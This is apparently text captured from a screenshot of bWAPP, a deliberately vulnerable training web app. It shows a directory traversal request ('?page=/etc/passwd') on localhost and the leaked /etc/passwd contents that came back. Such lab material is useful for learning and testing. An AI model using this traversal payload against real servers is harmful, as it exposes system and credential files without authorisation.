 localhost/directory_traversal_1.php?page=/etc/passwd
bWAPP
an extremely buggy web app !
Bugs Change Password Create User Set Security Level
/ Directory Traversal - Files /
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
libuuid:x:100:101::/var/lib/libuuid:
syslog:x:101:104::/home/syslog:/bin/false
mysql:x:102:105:MySQL Server,,,:/nonexistent:/bin/false